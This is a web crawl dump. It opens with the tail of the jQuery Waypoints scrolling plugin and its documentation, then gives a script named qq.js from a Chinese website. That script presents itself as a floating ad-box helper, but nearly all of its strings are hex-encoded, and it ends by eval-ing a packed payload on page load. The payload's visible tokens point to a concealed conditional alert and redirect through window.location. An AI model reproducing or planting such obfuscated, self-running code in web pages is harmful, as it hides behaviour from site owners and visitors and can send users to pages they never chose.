						var cHeight = $.isWindow(cElement) ? $[wps]('viewportHeight')
							: $(cElement).height();
						return cHeight - $(this).outerHeight();
					} : opts.offset;

				// Update, or create new waypoint
				if (ndx < 0) {
					context.waypoints.push({
						'element': $this,
						'offset': null,
						'options': opts
					});
				}
				else {
					context.waypoints[ndx].options = opts;
				}
				
				// Bind the function if it was passed in.
				if (f) {
					$this.bind(eventName, f);
				}
				// Bind the function in the handler option if it exists.
				if (options && options.handler) {
					$this.bind(eventName, options.handler);
				}
			});
			
			// Need to re-sort+refresh the waypoints array after new elements are added.
			$[wps]('refresh');
			
			return this;
		},
		
		
		/*
		jQuery.fn.waypoint('remove')
		
		Passing the string 'remove' to .waypoint unregisters the elements as waypoints
		and wipes any custom options, but leaves the waypoint.reached events bound.
		Calling .waypoint again in the future would reregister the waypoint and the old
		handlers would continue to work.
		*/
		remove: function() {
			return this.each(function(i, el) {
				var $el = $(el);
				
				$.each(contexts, function(i, c) {
					var ndx = waypointIndex($el, c);

					if (ndx >= 0) {
						c.waypoints.splice(ndx, 1);
					}
				});
			});
		},
		
		/*
		jQuery.fn.waypoint('destroy')
		
		Passing the string 'destroy' to .waypoint will unbind all waypoint.reached
		event handlers on those elements and unregisters them as waypoints.
		*/
		destroy: function() {
			return this.unbind(eventName)[wp]('remove');
		}
	},
	
	/*
	Methods used by the jQuery object extension.
	*/
	jQMethods = {
		
		/*
		jQuery.waypoints('refresh')
		
		This will force a recalculation of each waypoint’s trigger point based on
		its offset option and context. This is called automatically whenever the window
		(or other defined context) is resized, new waypoints are added, or a waypoint’s
		options are modified. If your project is changing the DOM or page layout without
		doing one of these things, you may want to manually call this refresh.
		*/
		refresh: function() {
			$.each(contexts, function(i, c) {
				var isWin = $.isWindow(c.element[0]),
				contextOffset = isWin ? 0 : c.element.offset().top,
				contextHeight = isWin ? $[wps]('viewportHeight') : c.element.height(),
				contextScroll = isWin ? 0 : c.element.scrollTop();
				
				$.each(c.waypoints, function(j, o) {
				   /* $.each isn't safe from element removal due to triggerOnce.
				   Should rewrite the loop but this is way easier. */
				   if (!o) return;
				   
					// Adjustment is just the offset if it's a px value
					var adjustment = o.options.offset,
					oldOffset = o.offset;
					
					// Set adjustment to the return value if offset is a function.
					if (typeof o.options.offset === "function") {
						adjustment = o.options.offset.apply(o.element);
					}
					// Calculate the adjustment if offset is a percentage.
					else if (typeof o.options.offset === "string") {
						var amount = parseFloat(o.options.offset);
						adjustment = o.options.offset.indexOf("%") ?
							Math.ceil(contextHeight * (amount / 100)) : amount;
					}

					/* 
					Set the element offset to the window scroll offset, less
					all our adjustments.
					*/
					o.offset = o.element.offset().top - contextOffset
						+ contextScroll - adjustment;

					/*
					An element offset change across the current scroll point triggers
					the event, just as if we scrolled past it unless prevented by an
					optional flag.
					*/
					if (o.options.onlyOnScroll) return;
					
					if (oldOffset !== null && c.oldScroll > oldOffset && c.oldScroll <= o.offset) {
						triggerWaypoint(o, ['up']);
					}
					else if (oldOffset !== null && c.oldScroll < oldOffset && c.oldScroll >= o.offset) {
						triggerWaypoint(o, ['down']);
					}
					/* For new waypoints added after load, check that down should have
					already been triggered */
					else if (!oldOffset && contextScroll > o.offset) {
						triggerWaypoint(o, ['down']);
					}
				});
				
				// Keep waypoints sorted by offset value.
				c.waypoints.sort(function(a, b) {
					return a.offset - b.offset;
				});
			});
		},
		
		
		/*
		jQuery.waypoints('viewportHeight')
		
		This will return the height of the viewport, adjusting for inconsistencies
		that come with calling $(window).height() in iOS. Recommended for use
		within any offset functions.
		*/
		viewportHeight: function() {
			return (window.innerHeight ? window.innerHeight : $w.height());
		},
		
		
		/*
		jQuery.waypoints()
		
		This will return a jQuery object with a collection of all registered waypoint
		elements.

		$('.post').waypoint();
		$('.ad-unit').waypoint(function(event, direction) {
		   // Passed an ad unit
		});
		console.log($.waypoints());
		
		The example above would log a jQuery object containing all .post and .ad-unit
		elements.
		*/
		aggregate: function() {
			var points = $();
			$.each(contexts, function(i, c) {
				$.each(c.waypoints, function(i, e) {
					points = points.add(e.element);
				});
			});
			return points;
		}
	};

	
	/*
	fn extension.  Delegates to appropriate method.
	*/
	$.fn[wp] = function(method) {
		
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === "function" || !method) {
			return methods.init.apply(this, arguments);
		}
		else if (typeof method === "object") {
			return methods.init.apply(this, [null, method]);
		}
		else {
			$.error( 'Method ' +  method + ' does not exist on jQuery ' + wp );
		}
	};
	
	
	/*
	The default options object that is extended when calling .waypoint. It has the
	following properties:
	
	context
		string | element | jQuery*
		default: window
		The context defines which scrollable element the waypoint belongs to and acts
		within. The default, window, means the waypoint offset is calculated with relation
		to the whole viewport.  You can set this to another element to use the waypoints
		within that element.  Accepts a selector string, *but if you use jQuery 1.6+ it
		also accepts a raw HTML element or jQuery object.
	
	continuous
		boolean
		default: true
		If true, and multiple waypoints are triggered in one scroll, this waypoint will
		trigger even if it is not the last waypoint reached.  If false, it will only
		trigger if it is the last waypoint.
		
	handler
		function
		default: undefined
		An alternative way to bind functions to the waypoint, without using the function
		as the first argument to the waypoint function.

	offset
		number | string | function
		default: 0
		Determines how far the top of the element must be from the top of the browser
		window to trigger a waypoint. It can be a number, which is taken as a number
		of pixels, a string representing a percentage of the viewport height, or a
		function that will return a number of pixels.
		
	onlyOnScroll
		boolean
		default: false
		If true, this waypoint will not trigger if an offset change during a refresh
		causes it to pass the current scroll point.
		
	triggerOnce
		boolean
		default: false
		If true, the waypoint will be destroyed when triggered.
	
	An offset of 250 would trigger the waypoint when the top of the element is 250px
	from the top of the viewport. Negative values for any offset work as you might
	expect. A value of -100 would trigger the waypoint when the element is 100px above
	the top of the window.

	offset: '100%'
	
	A string percentage will determine the pixel offset based on the height of the
	window. When resizing the window, this offset will automatically be recalculated
	without needing to call $.waypoints('refresh').

	// The bottom of the element is in view
	offset: function() {
	   return $.waypoints('viewportHeight') - $(this).outerHeight();
	}
	
	Offset can take a function, which must return a number of pixels from the top of
	the window. The this value will always refer to the raw HTML element of the
	waypoint. As with % values, functions are recalculated automatically when the
	window resizes. For more on recalculating offsets, see $.waypoints('refresh').
	
	An offset value of 'bottom-in-view' will act as an alias for the function in the
	example above, as this is a common usage.
	
	offset: 'bottom-in-view'
	
	You can see this alias in use on the Scroll Analytics example page.

	The triggerOnce flag, if true, will destroy the waypoint after the first trigger.
	This is just a shortcut for calling .waypoint('destroy') within the waypoint
	handler. This is useful in situations such as scroll analytics, where you only
	want to record an event once for each page visit.
	
	The context option lets you use Waypoints within an element other than the window.
	You can define the context with a selector string and the waypoint will act within
	the nearest ancestor that matches this selector.
	
	$('.something-scrollable .waypoint').waypoint({
	   context: '.something-scrollable'
	});
	
	You can see this in action on the Dial Controls example.
	
	The handler option gives authors an alternative way to bind functions when
	creating a waypoint.  In place of:
	
	$('.item').waypoint(function(event, direction) {
	   // make things happen
	});
	
	You may instead write:
	
	$('.item').waypoint({
	   handler: function(event, direction) {
	      // make things happen
	   }
	});
	
	*/
	$.fn[wp].defaults = {
		continuous: true,
		offset: 0,
		triggerOnce: false,
		context: window
	};
	
	
	
	
	
	/*
	jQuery object extension. Delegates to appropriate methods above.
	*/
	$[wps] = function(method) {
		if (jQMethods[method]) {
			return jQMethods[method].apply(this);
		}
		else {
			return jQMethods['aggregate']();
		}
	};
	
	
	/*
	$.waypoints.settings
	
	Settings object that determines some of the plugin’s behavior.
		
	resizeThrottle
		number
		default: 200
		For performance reasons, the refresh performed during resizes is
		throttled. This value is the rate-limit in milliseconds between resize
		refreshes. For more information on throttling, check out Ben Alman’s
		throttle / debounce plugin.
		http://benalman.com/projects/jquery-throttle-debounce-plugin/
		
	scrollThrottle
		number
		default: 100
		For performance reasons, checking for any crossed waypoints during a
		scroll event is throttled. This value is the rate-limit in milliseconds
		between scroll checks. For more information on throttling, check out Ben
		Alman’s throttle / debounce plugin.
		http://benalman.com/projects/jquery-throttle-debounce-plugin/
	*/
	$[wps].settings = {
		resizeThrottle: 200,
		scrollThrottle: 100
	};
	
	$w.load(function() {
		// Calculate everything once on load.
		$[wps]('refresh');
	});
})(jQuery, 'waypoint', 'waypoints', this);


--- FILE ---
content_type: application/javascript
request_url: http://xianxianhua.com/style/js/qq.js
body_size: 2001
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))